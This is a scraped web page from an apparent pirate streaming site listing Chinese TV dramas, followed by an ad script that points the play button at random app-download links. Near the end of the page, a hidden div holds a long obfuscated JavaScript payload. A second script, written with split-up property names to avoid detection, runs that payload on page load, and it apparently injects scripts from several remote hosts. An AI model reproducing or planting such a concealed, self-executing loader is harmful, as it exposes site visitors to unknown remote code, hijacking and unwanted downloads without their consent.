class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘少奇为首的中国</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/281560.html" title="小城大事" data-original="https://img.guangsuimage.com/cover/413d10bfa36cd042f703a86029033a91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281560.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，借助改革开</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“乐游原”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="171140" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="和平饭店" href="/detail/177054.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/fa9364369b2d4eef0af96be8855164f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">和平饭店</h4></div><p class="vodlist_sub">2018&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;大陆</p><p><span class="vodlist_sub">状态：全42集</span></p></div></a></li><li class="part_eone"><a href="/detail/274873.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>暗渡春华</a></li><li class="part_eone"><a href="/detail/280438.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>从前有座灵剑山（2019）</a></li><li class="part_eone"><a href="/detail/276933.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>诶？差点真分了</a></li><li class="part_eone"><a href="/detail/233263.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>神精学妹</a></li><li class="part_eone"><a href="/detail/281560.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>小城大事</a></li><li class="part_eone"><a href="/detail/274404.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>天涯小娘惹2</a></li><li class="part_eone"><a href="/detail/276839.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>天地剑心</a></li><li class="part_eone"><a href="/detail/245148.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>云南虫谷(2021)</a></li><li class="part_eone"><a href="/detail/280802.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>长河落日</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="171140" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.qibangex.com/" title="星辰影院">星辰影院</a>提供免费未删减电影大全、综艺、动漫、高清电视剧全集在线观看</p><p>Copyright © 2022 qibangex.com All Rights Reserved</p><p>鲁ICP备03315772号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/121.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/122.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/124.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/123.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.qibangex.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《乐游原》https://www.qibangex.com/detail/171140.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.qibangex.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download1/5166_0.html';
break;        
}